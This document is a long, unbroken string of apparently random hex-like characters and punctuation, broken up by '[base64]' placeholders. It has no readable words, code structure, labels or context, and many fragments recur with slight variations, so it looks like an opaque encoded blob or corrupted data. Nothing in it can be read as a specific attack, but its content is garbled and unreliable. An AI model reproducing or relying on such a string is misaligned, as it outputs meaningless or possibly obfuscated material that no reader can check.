}4b2298DZ366DF4ab71Z92N520a9fb65f994XD6BZY3460197Ba757D03ZY1117cf761bd2c9f66c3ebPYYY1779da3aeb55b32D6YY31093;06dda47B4218XFB68D542af1c89f663D03dYY1784F15ecb38a5129B2eabe44Fe25F98:[base64]~67XF55FYD_Fbd376bBD6Fe545b32Y90D434X54fYD27649D208dFY67d441ae1B88f562ZF3ZY91683F05Dca37a4117XXB58Z5329f28cc3694KX2ddd53b534Y1d82ad84FB3e98c)570dd42B82B46cf218b19Y81584f05e8634accd87F658d0XXab1a7eF858Z82X9d;Z71X15993F3Y4JX6Ze6235cZ94Zb92693I06DDY47B4218XFB68D542YF1Z89f663d03daa1784F15Xcb54e7649DG89b18518af77YX754Z12e9b&875e24fbc2996%370DD4ab72491fe6bD845B21f8cf9822690XX688737YDQf8Xfb328432a9Wd38Z139B01Y68c731e15YZ62B9B!681XB4B733492%Z74dd4fYF2764c475df3Db7F42Db01d8aF764d13XYB1885f25Fcc39Y61380XD5Yc734Y1-X7be855Z22fb85cc6249Xbd6DX345Z43168BY68df43791c95%06DD248bbD65Fb11bad43B6217Da95BD1F0YY197bf311Z13aa6Kb7be661cb2796&9d02d5574289YRY6Yd64e8bXB9cP664DX1b54Z144B11X8bF865D23Fac1986f360ZD3aa71481XX5bZ835a2=F7ZX956Z34Zdf5c95-093104982XF72df4ZB92693;06dda47b4218eFB68D542YF1c89F663D03Daa1784F17a1X88X6607f2fY5^786f32Y7Z2Ya1!530b931Y81260Z46ZX551B62691c0279153BX1D97_060D93X661484FY63d5F4b4137efa5YD6efaa1279F251c13Za0V570f15ec0!161127cDY5491ca4dBY2794H16eDB48B5228FFZ69d643b01d8YF764D13eab1885f25fZZ55F963c13b5aIY80e261ce~557V57Ze016b9329D#[base64]|63F78e568d542af1c89F663D03Daa1784f15Xcb38a5127FXZ59Z633Y0Ld7Ye770147XDZ5675259BFD7cX920722097FB26af279XL856ba62DB47ac1Z87b61D8740YY1Z80Y86bD6485cd936b72Z8c3da7W57fBZf578X552BF2c99^673X04DBY2794J16edb48B5228fFZ69D643b01d8Yf780248Xec668535ab+D8cF9308230a7;B41e45dc8359Y10839X2779e373~Z78dd4Db8339Df925de40bfD99256adDB3fa82741_464DY49b71088ee6983409e1c78a452Z12e9d18819f5Xbe33a2147Z9Y(fbc22Y1Pf6995176f2f8X|96cDF4BYF2Y4dZD2DDX48Y6205d96.386f360ZD3aa71481XX5Bc835Y2_F7ZX956Z3309D(Y77e451be2B98M58X219Xd742D5528bZ431B4218eFB68D542af1Z89f663d03DYY1784f15XZB38a5127FXZ59c633bc60ca28a2c171e749c8356Zbe6ZX34772FB73ea54a2?6YX2793F868D3(6b21c8ef2238Yf4YD1d82F163823bYBQc77ef2c8c3DY7I57FbcF578e552bf2Z99=673X04dba2794M16Xdb48b5228Ffc69d643b01d8aF780248eec668535YB*[base64]*c77Ga87c0f966X956c3309D?Y77X451BX2B98|572df4cB92693)06Dda47b4218Xfb68F195ff5dd7F6Y61Z7XFD6aY1F3a1187Za730Y81f89D73BX35Zc82d9D.83Be751c32758BF29XY55B12B9D#773e3526B2193:274X0f9B92688Z929DY44Y21c59921582ef5cc936a3107dXY57Z4319e;b78X552BF2Z99(673X04dBY27941Dc12B89(322d248YY2996ZD1fZD44Y8DX81fa65D237YD203Bc416801D9F1981ea62c0X8f85Z7De54cb73095Pb7eDZ*4b42D99FD7dDB4eba1e99b353Z022672d41f067D746B7147Da94aZ83Zab?F8bZ020d13B99135089F679X653Z02D9Y_774X14eBB2895S26fDZ49B62390fd6Yd744b11e8bf8811491ZY35Z8457eb724Y71481ee5BZ835a2}F7Ze956c3309dRa77e451BX2b98Q572df4ZB926af53BD1b95b464da3cBB285FB15FD63a65ee66dd4795F9a11Y86XB5Bc6f9Y5Gf81X5167de7a01075e251c3294F@f82e446B82F99;573e65187X798S260DY1750d340YD1a87F461ce3BY81582ef5cc936a3107dXY57Z4319eUB78e552db7Fe947Z1e090!668e7548bDD8B}2669Z3fb82390F56BDXF982d43Xd06Xce46Y0cc8afb588039Y91Y34ee53c93b96Hc74XFV9BY2850#979de?4ba2c9Ffd77X454b92987{120d93b671994f16dD149b7217dY95bD1F090FD5fc020d13b99135089F679X653c02D9Y)774X14eBB2895G26fdc49b62390FD6YD744b11X8bf8811491ca35c8457eb724a71481ee5BZ835a2*[base64](339dc55Z02D92]87B961F71db7bf66eD4FZad1b8FB06aD93Bb3d182f018c841YD1282XD68D22X9D10D7345Z97F7a81270XY2760ZD50bd2a97(471DX4Bb82592ff6cd946b3208DFY67d441YX1B88F562cf58XB68a1da47ca37Y4117eeb58Z5329f(Z79e653c02d9Y%774X14ebb2895*26fdc49D276e03eb8d787FD5Fde4B82D482f95d881189![base64]{F7ZFF6ZD946B3208Dfa67D441YX1B88F562cf3ca91683f05Dca37a4117eH7YB1573XD+cbc32941380b7W9b72X92bd46be359fXD51F972DX43B31X51FD67D93D6Xd53fF868ZD3Ya91B81a767DY3c9e1087f15dZB3eY9DF3FF05ab8326fY82B98(572df4Zb92693:06DDY47b4218Xfb68D542af1c89f663D03Daa33D7419F1938e85eZ03facX335X35abeF497107be84DZ33651DY2c9628Z6269Xf824da4cbf1D97}474dc3Zaf228Xf26D8739afZX87e915c53eYY1Z85ef517d30FY5184X74XB9:161127cDY5491ZY37BY2794U16eDB48B5228fFZ69d643B01D8Yf764D13eYB1885F25fcc39Z255D2(B76Q986BFF865e855Z22f9c_976X350bd2Y97M471DX4BB82592ff6cd946b3208dfa67F094FX5Zd6f5Y51b7DFZ69a0f2Y0177BY62fY71e88D63YX25BZ72c9c!73YX650c22657BX28DY5ab83065Z576e03Xb8f52Xb11e8BF865D23Fac1986f360ZD3aY71481XX5bc835Y2[f7ce956c330B95Dc7259fBX6eX446c53269BB69X0447a1D96;16XD349BZd760B21ZBZ37YF153DXX5Zd0F1ab1a7cf412Z33159G982ee53c32XY9136Fde5118759DD838X953B12b68a12491fe6bd845b21F8ZF966D340YD1Y87F461ce3ba81582XF5ZZ936Y32cBF3Z75X073F02962ZF52BF2Z99&673e04dBY2794~16Xdb48b5228fFZ69D643b01d8af764D15YFX68Z6405f}F85e766D3UY5Z;a81e510991188f240a44cZ53196*671a0_7712399fc41Y152bc1a94d1!a8DFY67D441ae1B88F562cf3ZY91683F05dZY37a4117eXB58c5329fNZ9539Y3)17B9a4Yc022a1Me459745BZ2056F972DD4aYF2598B33Z8XF898138bF119ca38acZD87f658D0XX9f,d35X55eZY2F9f|a85ef4bBY2df45179B414c52f8D=7447dea6dDY47B4218Xfb68D542af1c89F663D03daa1784f15XZB38a5127fXZ75;885BX29bc3972ab189b,875X24fBZ2996N370dd4aB72491FX6Bd845b21F8Zf966d340ad1aa347B1;f89Y858ZX30YF1c53Y553ca2e59X25aD13b89e852167XX25ab8e09aFF74e353c7f757J872D04Y87c043b01D8YF764d13eYB1885F25fcc39Y61380XD5ac734Y1Je7bX855Z24bef59B73150*076D857Z4fb4dfb72d6MZYF2893-065db4X69F244YX42DD36B4137DY962c4f0Y01985ea5aZ540YYI675X8YF-Z3453V4729Y5cZ7368f)D71X4556F3549P2c61D4Baf1897ZD2dDX48a6205d96#386F360ZD3aa71481XX5bc835a2@f7ce956c3309d(a77e451BX2b98}58X219XD742D5528BF689+63F78e568D542YF1c89F663d03Daa1784f15Xcb38a5127fXZ59c633Y0Pd7YX770Z23bY8|8Y8[776f15bBF2791)14Ydc5Zc5308cD852BF3d76X366d340ad1a87f461ZX3ba81582XF5cZ936a3107dXY57c4319X@b78X56X127cDY54732399fb7ae71e701X95F924ad259c_654b664DX1264168ZXZ5Yd1377bdb8cf654ce,b44Z734Y1LX7BX855Z22F9c)976e350BD2a97M471de4bB82592FF6ZD946cf73DD3bb5D484FY5Zdb487fD17fF65Y9033YZ1784e95FD2ed76Z832Z04FBZ2b97=52DDB53742e9dFF779552Z1259Fff6fD544B31888O03Y9Y4bB5138DZY&370F360ZD3Ya71481ee5Bc835a2Pf7cX956c3309DNa77X451BX2b98]572fb8XUB44YF42bfF8319X218eFB68D542af1Z89f663D03DYY1784F15eZB38a5127fec59c633a029cd3795OF2XDX54b635a2d92bd950B4DF68X057Z1Vf6XD888+16dd242ad2892f21aDB39B31B84f656ce_b6B1Z86e45e9BD457Z4319e*b78X552bf2c99G673X04dBY2794G16XDB48b5228fFZ69D65f.36Dcb4564148YXZ6BD8(f61.F86XY20Z33Za71479XF627d.658Z254XY5dc82450&2789751Z0229ab868X14DB2228DH872ce3DB077D4FZ1Bcf41b1117df5329243YDOb85Z2fb68eb58c5329fGZ79X653c02D9a.774e14Xbb2895~26Fdc49B62390FD6af386N33ZY73aB7f029961986f360ZD3Ya71481ee5bc835Y2~F7ce956c3309D?a77X451be2B9821Z52f8DT726D64ZYX2D9aD123D148acD760d84FB9U76b138cf85DZD3867ZX38f857D142a2V978a05DBB3aa7187Ded4Z82279Dff7bef53c42699@540Y051BB1993D0]98ZF966d340YD1a87f461ZX3bY81582XF5ZZ936Y3107Dea57c4319e^b9438Y2~07Y9949bf21Y0]D449644BB1f55F871DZ49ae2497b23b8df7891F81fd61d546a0cc8DF557c1405a1375f4[XBX37Y31681dd5cbb86e1fe7d9749BFDX9ffd7de64e6Z2992F46XDZ16762791ef69a6df4ccf3cY91683F05dca37Y4117XXB58c5329fTZ79e653Z02d9Y:774e14XD76aX7208b1X9Bd4.D7YFD6aD744b11X8bf865D23Fac1986f360cd3aa71481ee5bc835Y2;F7ZM5a91371ebJaBY3092117eB5#7b52Z90BB44BZ339dXB4fF770DZ41b11Z4bB21cZX44a41289ef17d736Y11D7dF912ZD359Z1574e45fZ32865d341b717Z83290#Y4780R370dd4ab72491fe6bD845b21f8ZF966d340YD1a87F461ZX3Ba81582{Baf1977f110c036981784BBQdBB3296cc6Fe853Z0259b|X29B2*46Xfe97W368D843be2884B060d945b8237ffe5D2883a0cc7Zef59D22e9e;834F14FZD2955}F7ee0587633Y2&680X050b62594F969X11B7B2c96F46Xabe451d441YX1B88f562ZF3Za91683f05DZY37a4117XXB58c5329F;c79X653dc6FXZ259023Y0d9127f^26fdc49B62390FD6YD744B11e8BF865D23fac1986F360cd3YY71481(aae1876F0WfBF35971683BY&cBY3195c049c138a2F054FZ75e146B62150B721DY4aaf1X90af6bD7&3b62580XD5cd7445X1787ec2e8X3fY9&781bef77aX754c12e9BR875e24FBZ2996V370DD4Yb72491fe6BD845b21f8cf9822690XX688737YD!F8eFB328432Y9[D43e65fca379Z1285a0297Be584)473e259c7328XBY6ZX2#1BY2Y9bb56Xde43BZD68Fff708a38Y71483FX67D8f2a21b8bf858Z341a91Y50b061cb29Y3e01986=976X350bd2a97*471de4bb82592ff6ZD946B3208DFY67d441ae1b8811a4215aZ558D5#X47B437Y4117eXB58c5329FIc79e653c02D9Y(774X14ebb2895(26fdc49b63fe34dab2544f46Ycc4bB8ef41ef66caF57XF66dD7258931aa167beb5685XZ56^f7Fe453Z5e4Y0,Z38de46bb2Ba1}b6b934Zbc2163c374DX3cB6f32Zaf1Z89f663d03Daa1784F15XZB38Y5127fec59Z633Y0;d7YX754Z12eb75Bc5239dBZ6ZX244Z33067b967DX42781B94FF6cd147baD55eB01YB939Y8178efc67Z3efa81889Y359ZB3X9c1285ed5e782b93!b78X24ac2334dfe6Z9442B11X8DG871abUbBZ2684FX3B74e164d13eab1885F25fZZ39Y61380ed5YZ734a1}e7BX855c22f9Z{976X36ZFF7cB520B33069a2%[base64]{06Dda47B4218X17bb2583fd1Zcc42a42390Z719c73ea2D87bf45fcc31Y71Y35be107a]YY3_F74X44Fca3490bc76DB51c31X94fc24D5436B1989)864DX4DYB2183F65B874D611X80fa68d13d9d157ffd51Z033FY577F9e4fBD3152LB6dDB55c521a1}979dd508Yea9B@563DD1a53Z043b01d8aF764d13XYB1885F25FZZ39Y61380ed5aZ734a1:X7Be855Z24bDX5B94ff92;f4881.471de4BB82592FF6cD946B3208DFY67d441ae1b88F562cf3ca91683LZB01Y78F211Z137991885BZ(eBZ3397c24BZ33Ya4F256FX77e348B82352b923D54BYXf353#46XZZ4683bc3Fac1986F360cd3aY71481XX5Bc835Y2#f7Ze956c3309d~[base64]&16eDB48B5228fFZ69d643b01d8YF764d13Xab1885f25fcc55f963Z13B5Y[Y80e261ZXI557S57ZX0_B94;c83XD3B9Y.4c83094^c6a924cb12695R579a9J9BY2482fc3972f562cf3ZY91683F05dZY37Y4117XXB58c5329F@c79e653c02d9aR774fdY1Ub69X3+2b2288Y@976YDffYD2488BX61DY45b2178d@01BY4f660f48fX866c52F5b1Z84X6507c3597Z373ec58bd2d98137dd948bb82DF?726D949bb1B93B465D347682791I470ZX487Fdf90fa58d2&f48B522a5127fXZ59Z633Y0Wd7Ye754Z12X9bH875e24FBZ2996,370f959FB6de71c55Z245b21F8Zf966d340YD1Y87f461ce3ba81582ef5ZX545e759D3K841ae319e+b78X552bf2Z99}673X04dba27941d7d1F91Ob4079X653Z043b01d8Yf764d13eYB1885f25FZZ39a62f81FY67c751be2B98-572df4Zb92693!06DDY47B4218Xfb68D542YF1c89F663d03DYY1784f15ecb38a5127fec59c633Y0ID7aX754Z12e9B?875c53fac2Y63e653Z02D9a.774X14XBB2895-26fdc49D2249dWY6Yec52Z22Z9ef888(16Dd242ad2892XX5DD0b7F41c5BfcD8!b32aa1279X430YY1795ce51be2B98J572df4cb92693*06Dda47b43d8f+875D55fZZ39Y61380XD5ac734a1^[base64][X7be855DX71XX2760X350BD2Y97-471de4Bb82592FF6ZD946B3208Dfa83188aR41bZB41a3228Fc618D6459f1D7Ze765Z73YY6D286e860c52B55DX179Y)774e14XBB2895?26fdc49b62390FD6ad744b11X8bF865XX88ac5cD234B32057a95ac2fbYX1781XB537c2f97d07Xe25eZX33a3.938ef4Xc42490BB44YF)FB6f831b4218eFB68d542af1Z89f663d03DYY1784F15eZB38a5127F]167D741b3Kd9d36a2P777X25dc72392J5ZZ29517031XD4067DF47YX192fb21F8Zf966D340ad1Y87f461ZX3Ba81582ef5Zc952B254Z64075YX1B88Hb78e552bf2Z99W673e04DBY2794P16Xf749c22f8f2X98[b77d54f8a2692d15FYB4bB91b82f739B3209Xd744Z734Y1;e7bX855c22f9c{976e350BD2Y97P471DX67FZ6Xe8FFYF2587{673aafcaa238ff464cfM2Y41B8bXZ6185:X47B437a4117Xeb58c5329F[Z79e653Z02d9a;774X14XBB2895)28b2092Tc23d349YB2a97ce20ce47B31888F326c83faf1085B468ZY42a7Jd37Z0F97ce956Z3309DJa77e451BX2b98L572DF4ZB92693@06dDY47B4218efb841X42F268ca49b6ed3fF0589144YD1781X912Z52D66_a7ce154cc28a1ce7XXD57BF2792102Bb41F7F2668Y12491FX6BD845b21f8cF966d340YD1a87f461ZX3bY81582ef5Zc936a335cb3ZYZ1872XB54bd33a6%X2cZ254Z7259fZ75dc0229cdb50e771X450YX2850FF6B973871#492F45Bd0fb49ZZ39Y61380XD5aZ734Y1IX7BX855c22f9Z#976X350BD2Y9720802294=X437cX96Zd946b3208Dfa67d441ae1B88f562cf3cY91683f05dZY37Z0619Zd558Z5329F!Z79X653c02D9YJ774e14eBB2895%26FDZ49b623c03eBZ1844|[base64]?Z5X117fXY58Z9339e%c85ab5FBD3da6c14YZ04Fba218F{37Bb955b6209Y+367X3+D78X65fbf70DY38b2XF28ab1885f25FZZ39a61380XD5ac734Y1=e7Be855c22f9Z)97638a4K676X05eB22c8f+725D74B6Z26e93Z74DZ3XB6be41ae1B88f562ZF3cY91683f05Dca37Y4117XXB58Z5329F+c9539Y3Q17b9Y4ac022Y1OX45974ab82391,26cD745BXX498F676DFfa83+48eR16Dcb456d1Z88b4558e21af1178XD2b8B3ca6]47XBB1861e451be2B98P572df4cb92693.06dDY47B4218XFB68D542YF38984681BY27YY1784f15eZB38Y5127Fec59c633Y0;d7ae754c12e9b(875FX9fDY1396O370DD4aB72491fe6bD845b21F8ZF966d340ad1a87F461f680F564D5ef9F1b7bX454ccea9b13849e5Xcd279B,[base64]%17BB8f174X14ebb2895I26fdc49B62390FD6aD744b11X8bf865d23fFZ5ad83460147Ffa68ca3dY9?987Y254c8e9YY15d31e50Z027a0be70XZ4eZ33491=d67d74f6D1X8cb46DZF4X68+B6ed04a89_773D096aa2994F19F1X81ec60c03Y9D1533e1%DBD2898W22XF056B6X2a21129d952Z22F8f@Y74X04Zaf218Y*073d1F9b62885FF6ec8f4a5133Bed63ce309FNe448d107dXY57c4319XUB78X552BF2c99M673e04DBY2794~16eDB64Z472YDX653D643B01D8aF764D13XYB1885F25Fcc39a61380XD76D678ea6499d23fYZ199c,976X350bd2Y97[471DX4bB82592ff6cD946B3208dFY67f042bb2888198YF26cY92390~e47B437Y4117Xeb58c5329f[c79e653Z02D9aN774e14Xd76cDX586F1f95F776X31Y6c1Y93ff64D43F72148Bfb5ZD1f57XB724Y71481XX5bc835a2Jf7ce956c3309d|a77e451BX2B98]572fb90.27Z9343b91B9Y?73e903eB72388F8639638af1F80F524d83aB2177da73069ec59Z633Y0=d7ae754c12e9B^875X24FBZ2996#370DD4YB72491fe6bF48eB262d83YB9265dYF60c8+1B41d87f15982359Dd689X862D32Fa9c64fba1YZ1;33ZBF2c99V673X04dba2794|16Xdb48B5228Ffc69D643B01d8aF764d13ece67D338a8138eF854Z336FD5a82a152Z034551574XX5FBF2699.Z2Ybb2c94Me35B82592FF6Zd946B3208DFY67d441ae1B88f562ZF3cY91683Jc6c?e80fa2F68D558c5329fKZ79e653Z02d9aH774X14Xbb2895H26Fdc49b623YZ4d88Z144b11X8BF865D23Fac1986f360ZD3Ya71481ee5bc835a2!F9d3c9F1079F057c6e499S378e75872278Dfb6fDF49c11B8bU321d347682887~172D239ac1f3dZX3fa7215X1086a557ZBXZYB1588f452ZZX7a4V280DZ&8b637Y3IB76D757B9378b-924DD3F6b1998fb66DY3aY91Ze340688738Y6ce7FF167Z7329f1285F155D0f841Z4319X]B78e552BF2c99(673e04DBY2794:16edb48b5228f187826619Y]78Yf764D13XYB1885f25FZZ39Y61380XD5ac734a1%[base64]&36FD34e681987af5fca3aa4D073d638B2fd48ZB38Y5127fXZ59Z633a0Td7aX754c12X9BW875e24fBZ299648be319cfc6BD24caf2745f374e048B376Z1U163ca35YX1389FZ5a82305Z1585F610Z036Y0H97ff250ZBe5Y5142Zdc55c12696!17cX642b124eb48708f40aeD695f56196F788ff71ab718537abcc7dF560Z93Ba31634ed4fbdF6Y11172DD5584ZD50BD2Y97^471DX4Bb82592FF6cd946b3208dfa67D441ae1bY4L4b2XD26931683f05Dca37Y4117XXB58Z5329f.Z79e653Z02Db616b82Ya4d9127FXZ59Z633B62390FD6aD744B11X8Bf865D23Fac1986F360cd56XB5dD7XX9e1476F56299XBaa&882ea53c5259DZB82X153b62ea3BB447DXY6dDY47b4218Xfb68D542YF1Z89F663D03Daa1784F15Xcb38Z156c84259[97fe160ZD,4561573XD55BX3090P836de48b1218F&926afX86BD845B21F8cf966d340ad1Y87f461ZX3ba81582XF5cc936Y3107dXY73T87aF4&Bbb3193127fB6-8c7259F*770e242baX88Y-Y76X34BB72945ZX@78Yf764D13eYB1885f25fZZ39Y61380ed5Yc734Y1:e7Be855c22f9c)976e350bd46db4dZ7de8e|466e55289db88=76X8d4cac1843ZZ379739ab255Y931683F05Dca37Y4117eXB58Z5329F)c79e653Z02d9Y*774X14XBB2895%26Fdc49D267d9536Y1Y90F271DX15671493FY19DF38YZ1989FX169F}Y6aUc7Xf82d66e956c3309dQa77e451BX2B98}572df4cB92693.06dda47B4218XFB68D542af1ca53aYZ263Ded63Z544B1e83YX766ZDXZa01878X55B7Z)570D072e45e93ZZ4fbc2996&370DD4YB72491fe6Bd845b21F8ZF966d340ad1Y87F461ZX57B759cb457YB336Y3107Dea57Z4319e-B78e552bf2c99%673e04dba2794+18aea8cFX78YDX653Z043b01d8Yf764d13Xab1885F25FZZ39a61380ed5Yc734a1Ie972c9X182FDF55b736a3DY2Zeb49c32B94*666de*Zae288YLZ22abe451D441YX1B88f562cf3ZY91683F05dZY37Y4117eeb58c5329fHc79X653DZ80XY48c2X191U769X8558ZDX8c;367921b9Ze84cf46DD93XYX1948YF19cf41B4128cXD55c4335BXF7XX950BX32YYX884X54fc93296123cY71580f05Zd535e650YX28659e218eFB68D542YF1c89F663d03daa1784f15eZB38Y5127Fec59Z633Y029ZD3795@F2eDX54b635Y2d92bD950b4XY8d[671DX43B92Z47D0228c1Zb81881YD66Z8F4B4237Df163D634aeRf77FD10Z98DXY#b7YX14c7826a5;X6FX247B7214Dfb27X0426e1174d6508fPD79F252~36dZB4582BB28ab1885f25fZZ39Y61380ed5YZ734a1,e7Be855c22F9Z;976e350BD2ab357c11F99b868DX40BF2c63b563DY3X69f273BF23cb44b01585F023d6459F137dYD147e30a6_873XF5fZX32941476e95574259d.F39Z6|280XZ65c576e03eB8f52eB11X8Bf865D23Fac1986f360ZD3aY71481ee5BZ835a2^f7Ze956c330b95DZ7259Fbe6eX446Z53269bb69X0447a1D96T16eD349BZD760b21Zb137Y51989F36bZ5f1Y31738ea66Z83dae^B87X151Z9X76cD140a919Y6e294BZ72DY48BX3193fd6dd43F6b1d91b273DX9Ze71989f0698738a6ce87X915b81b7Df736b42099F9aa1472ec2962cf52BF2Z99[673X04dBY2794]16XDB48b5228ffc69D643b01d8af764D15YFX68Z6405FGF85X766D3;Y5cTa81X510991Y66ca72XB57BZ2Z97ca7DXZ46ba2454BB25DB4F6c1a8YF772d24DBYd452c72d96|678X74aba2494f06FDF4Zb22393?066d747b41a8YF86BDZ3cXD57B52F6ZY52895%26fDZ49b62390fd6YD744b11X8bF865d23FYZ1986F360cd3Ya730D43e9Z1635X55Bbd3Za9e032X057bbF194OD78X54Yc0334ed7299321Z0238e.2628X47a9D586f86XZX39Y619e03d65841Y8Xcb89fa577f2d9Z1Y88e15f1D6854[47DX8577532a4+17Bea4470218fb769DF4aac1B8ab26fcd4bY7D38Zee1YBD2082fc3bB92582F791FZ6bc442a6198YZD4Dad5XZ826Y0dd1683#673e04DBY2794I16eDB48B5228ffc69d643B01d8Yf764D13eab1885Oea11e57c255d2[B44b134Y1WX7BX855c22f9ZM976X350BD2Y97~471DX4Bb82592ff6Zd946B33ZX04YY82241f167Z948B5ec3Xec63c7F27bFZ48ac54cd399eGX79Y8?F792fY11472ec4db52493BB4FDX49b01e92WY48e445YF2992f6729c~775e051BZ359546b0Ve88Z5fe81ee5bc835Y2NF7ZX956c3309DGa77X451be2B98T572df4cB92693+0892d97F56F8X3eB41695P2398B39B0144YXD66d13XY3198cY73082ec7Z1878e1=dc628541483DD51Z33694Qe6Fd75D7029ed4a6bDY41YZd886:56XZF42a71781YD5b8740a2ce71d436b0ef6eD952b263ZD2bY5X21b88}b78e552bf2Z99R673e04dba2794(16eDB48B5228ffc69d643B01D8Y13b7217Ff918Z83ea01F8Zc315c33Y9XZ952D31F832BY41075X5508336Y5FF73DD-d74de90*[base64](X6bX741B12947cc31Y0]979U642f41Zd23aa81X91f35dcd349fcb7df112D33Xfc4779e950Z9X798@[base64]@Z79e653Z02D9Y&774X16a+e78d6506f1f95f776e31Y6Z1Y91f52bce47B21f84fa6d881163cd5Bfa5DZ83Z9ZZ881X3@fZ032a8_873e0531a779fbe54Z8&5c33491b967D654c21b9957Y28e3eB72291af6cde3BB5247Xaa5Bc9F1a31984e655c4eca9N785e1LDZ62854f75aBZ3675F45fBZ31bf31Y6:67eD848c03174F454[[base64]{361db3ZY42Y3dF0BY1144a7Ve79a562d135a7I97Zf04XZ6e797107cX04Bc92393FD29D74f7030a1^078D44687e798:260da1750BD40ad1a87F461ZX3Ba81582XF5Zc936Y3107Dea57Z4319X~b78X552bf48ec56B42e4dfd73D554Z1f84af86FD3FX87N854B860d945YY1a85b861ZBFB62ZZ87f513d335af1B78F065Z9(464157Fdd5794ZD50bd2a97S471DX4Bb82592FF6Zd946b3208DFY67D441YX1B88f562ZF58fc66c43e5dLd83X564d1R85a+87fX319bc35Y0)D72X85b76FF51BB49D856B8328YB66FD1fdB32598f670d139BFD2854fa6d93ZY3Qe3aF755D32f5B187Yf45cc53D9f1530X256773492117Y9849b7DFa0&[base64].374ZZf8B1133Ff062D838a310834Ya7cfee84f835e654Z8X99D{484e261b83D51!e6cea46722B8Db95ZBF219Bda58c421X7FBad2B8bM35D8947b8153Def63841586XX68a55Xc0ec9Y197Ze75Bbf;363147Xdc5693ZZ39BZ2996@370dd4ab72491FX6bd845B21F8Zf966d340YD1a87F461ZX3bc468d230aaZ979XF51D03D74c674eb4f7Y~384D034DZ55c12696R13097L1B72B48F96ad24c691B9Bf369DF3Ba9154bXZ5cZ944Y41f8ZY62499ff68d84YB91c8Zf666D448b818Z93391Nb4881_471DX4bb82592FF6cd946b3208dFY67D441ae1b88f562cf3Za91683Rcb01a78f211c137991885bc:ebc3397ZD70e954c1269Z{F2YB3K56F|e8XJ968e253YBD790f21Xcf41b71782ef622986YXZD63d714c533a7Z87Ze363c140971Z30XD4bc92551=Y6Z983B9eW07ab938Y3W0c6DY8ZHa6Ye23c682697f41cZX4263F465ZD47843d9fZB79f85BZ63Y9Xe242F35dBB3572ab189B]875e24fbc2996~370DD4ab72491fe6bD845B21F8Zf966D340YD1Ya336B3XZ57XY67a0d946Z936Y3107dea57c4319X^B78X552bf2Z99_673e04dba2794]16Xdb48D175DF3DB7D686FZ5XDD4a81d381f85c871091DD41X962ZX33Y3Se3da4VXc43855=677DF5976339FKZ76973Y9DFF79Z9359f349f%X67X549BZ2D83e394FX5cd6134Zcf3cY91683F05dZY37Y4117eeb58c5329FRc79X653c02d9a%774X14XD77bX543BDDZ8cH264e35087d987fe62983bb41F8cf167DYf57ed03aZY66Z62f5B1D83X3#fZZ38Y5Sf30Z1329Y1451Qe6cXY4672209FI26dX141BFDY8Bfd73D33eab1e91fd61DZF6a42591F9642772b2147Be65FZ43aYDJB33X1?DZ62854F75aBZ3675F35FD838X953B12b68a1+X91FX6bd845B21f8cF966d340YD1Y87F461ZX3bY81582ef5cc936a310993DY7W57F9e4Xc426Y512499b49c0244fd859Y5_9B2238B~[base64]#679ec58BZ3751X75b9849bb329c@874dc42B91f9aB471cf4DY9d58XF01cBF2284fe3dbb27a0_0B11B79F33069d659Z633Y0^D7YX754c12e9b!875e24Fbc2996)370DD4Yb72491fe6Bd861V56FZD4766168cXX6dda11631188XZ17a0216dD17Yeb53cdf79Y137fX454bfee55bf70DX4cB43599%X34e650Z32f8D@722a0157Be454c63598U872e25aba6BD533adXY23a61380XD5YZ734Y1@e7BX855c22F9Z,976e350bd2Y97N471DX4bb825YX52bc1Y94B363D93Bba275eb05eD5396F128bF663Z83eb1ZZ55a711a33ea8.a75e852Z22994c079DB,7Z43693&d7cd6]2b32149fb71dc3ead1Z44N170d03caa2684FX66ZF41Y1117BY764c2409cZ881f1627c2D9F1680ec5dc0389Y147aebS5b6244Z+567933699fb75B4329e17772892f06YY7X04dD03dYY1784f15Xcb38a5127FXZ59c633Y0#d7ae754Z12X9B!875X24fd87Ze644BXDD8d*365X45188DY88ff638X1798e448f162ZY446e118Yf65bcb3665cc36e75eD0F7YY@983f450ZYX56aZD44a71e81F869c97YX442bcf932b5228FFZ69D643B01D8Yf764d13eab1885f25FZZ39Y61380XD5ac734bd61cb29Y3Z272X84ac9366dBF6De4487X219a(572d74Dc0DB64B620B13FYD1d8ff31Bcd41622281fb6Zcc34ac1Z37c83FB1XBa91Y779f61cd2f9FN987db5917629ZBB74X4556f1f95FF68de51af2Y44f5638B44a6D275d83Yb4F371dd56b667d12FY9e61F8Z)f7ZX956Z3309D.Y77X451BX2b98*572DF4ZB92693Q06dDY47B4218X17YY2760cb5eDB144DBY3daa1784f15Xcb38Y5127fec59c633a0?D7YX754Z12e9b{875e24Fbc45X953b12b4YFY70D251bef547F56cd0FB84V551b55Dd642a71782b1188238acZ97Yeb53cdeaa71380XYKBae1173ed3eY9139Z+X83e35Bb5259D@e64c475df3Db7f42db01d8af764d13Xab1885f25FZZ39Y61380XD5ac734a1QX7Be855c22fB85Zc6249Xbd6de345Z43168ba68DF43791c95O06dd248BBd65FB11bYB47a7103cFX64c4F0ad1986f011a2137bf532XF4dcb2753&180X34XZ222a0BB6Zde54B41f8Zff72DX42bdD785(672DY45]85393f55cc740Y51b8eXZ14c2XXY7}935D83B9D1756D540B919ca3492,Z4982XF72df4cB92693{06Dda47b4218XFB68d542YF1c89F663d03DYY1784f17a1X88e6607f2fY5N786F32a7Z2YY1~530B93Y86ea93W46cX610B32Z98FD6Dd8,76eD893f773X348b81X40BX3399S272X453B62690,06ee136B52592F869D946ac1d8Dfa60d03Xb12282339Dfb75b2eb6Xdb48b5228FFZ69D643B01d8YF764d13eYB1885f25Fcc39a61380ed761a84X25c7B2Ba1]382ef2678269d~137da53be2b90(679941d6fd96aF866d648acd486fa1Bda36B0168bY95YZ8F0Y11389X954c134Y71377F2-ca21653J476ed57Z32f97fd74da556F2c8Y{8649049YBD77YDD3fB9f877X25bBB6cd634aeXB24911481ee5Bc835a2(f7Ze956c3309d|Y77e451be2B98+572DF4ZB926931Zc02a88W221d147Y92895cc1XZZ43Y7D25bDZ288c35Y6(e88b255ZX3a9FKF7Ya9107Y2B99H76Ff054c9XFa1]B7XXY48Z2DD5bD0369f%f81f053c32D9D[b7Fef4F:06YZ8427fb83Ba81582XF5Zc936Y3107DXY57c4319X?b78e552bf2Z99Q673X04Dba43e751YF2948F86XD04fbcf345f36aZXO4Y7208Bf85dd34661XY3Za638D33d9f.Y7De757BX2955VX709c59ZB28a2116B9748b6de90J671D342B1D996T565D13Fbb1993FB64D636Y6103ZF957d5315D1686f711c234YB1581f255cd2FY9UF809Y4BB9X19aFZ28ZB2X90)a49Z833YZJZBD2785ff3